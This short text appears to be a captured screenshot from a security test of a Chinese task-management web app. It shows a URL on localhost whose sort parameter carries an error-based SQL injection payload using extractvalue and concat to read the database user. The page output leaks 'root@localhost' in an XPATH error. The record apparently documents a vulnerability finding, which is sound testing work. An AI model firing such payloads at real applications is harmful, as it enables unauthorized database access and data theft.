 127.0.0.1:8002/index.php?sort=1,extractvalue(rand(),concat(0x3a,substring(user(),1,30)))%23
WSS 任务 动态
指派给我的任务 来自我的任务 我创建的任务
XPATH syntax error: ':root@localhost'